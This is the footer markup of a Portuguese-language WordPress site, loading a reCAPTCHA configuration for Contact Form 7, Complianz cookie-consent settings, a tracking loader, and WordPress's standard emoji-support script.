<script type="08881e9aedf0c908b4873591-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="08881e9aedf0c908b4873591-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcVf5YUAAAAABtfJN63X18hps64OQnTRlCqbifv",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="08881e9aedf0c908b4873591-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="08881e9aedf0c908b4873591-text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"1","banner_version":"52","version":"7.5.6.1","store_consent":"1","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://tndbrasil.com.br/wp-json/complianz/v1/","locale":"lang=pt&locale=pt_BR","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"42","cookie_path":"/","categories":{"statistics":"estatisticas","marketing":"marketing"},"tcf_active":"1","placeholdertext":"Clique para aceitar os cookies {category} e ativar este conte\u00fado","css_file":"https://tndbrasil.com.br/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=52","page_links":{"br":{"cookie-statement":{"title":"Pol\u00edtica de Cookies ","url":"https://tndbrasil.com.br/politica-de-cookies-br/"},"privacy-statement":{"title":"Declara\u00e7\u00e3o de privacidade ","url":"https://tndbrasil.com.br/declaracao-de-privacidade-br/"},"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"eu":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"us":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"uk":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"ca":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"au":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"za":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Clique para aceitar os cookies {category} e ativar este conte\u00fado","tcf_regions":["us","ca","eu","uk","au","za","br"]};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="08881e9aedf0c908b4873591-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js?ver=1761989887" id="cmplz-cookiebanner-js"></script>
<script type="08881e9aedf0c908b4873591-text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script type="08881e9aedf0c908b4873591-text/javascript" src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/c4a75308-6558-493d-87c3-854486cc02c5-loader.js?ver=6.9" id="tracking-code-script-690deab538ae5ea3f92ddc8390cd2052-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tndbrasil.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="08881e9aedf0c908b4873591-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tndbrasil.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="08881e9aedf0c908b4873591-|49" defer></script></body>
</html>